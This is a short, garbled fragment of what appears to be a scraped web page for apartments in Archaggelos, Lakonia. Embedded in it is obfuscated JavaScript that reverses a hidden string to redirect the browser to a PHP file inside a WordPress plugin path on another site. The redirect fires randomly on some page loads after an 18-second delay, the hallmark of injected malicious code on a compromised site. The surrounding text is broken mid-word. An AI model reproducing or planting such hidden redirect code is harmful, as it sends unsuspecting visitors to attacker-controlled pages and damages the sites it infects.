 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tork Apartments in  Archaggelos, Lakonia, Peloponesse